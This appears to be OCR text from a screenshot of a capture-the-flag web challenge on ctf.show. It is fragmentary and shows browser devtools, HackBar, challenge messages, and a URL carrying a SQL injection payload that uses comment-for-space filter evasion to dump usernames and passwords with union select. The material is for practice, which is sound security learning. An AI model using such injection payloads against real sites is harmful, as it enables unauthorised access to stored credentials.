 c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show
adminflag is not here!,gtf1ywow,you can really dance,Wowtell
you a secret,secret has a secret...
确定
da-518517abbf3c.challenge.ctf.show
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
g SQL XSS Other Contribute
://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(username,password)from/**/content